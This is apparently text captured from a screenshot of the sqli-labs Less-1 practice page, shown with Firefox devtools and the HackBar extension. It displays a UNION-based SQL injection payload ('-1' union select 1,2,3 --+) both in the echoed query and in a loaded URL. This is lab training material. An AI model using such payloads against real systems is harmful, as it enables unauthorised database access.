 Welcome Dhakkan
Your Login name:2
Your Password:3
Your SQL:SELECT * FROM users WHERE id='-1' union select 1,2,3 -- ' LIMIT 0,1
查看器 调试器 控制台 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://wuhash.ml/Less-1/?id=-1' union select 1,2,3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All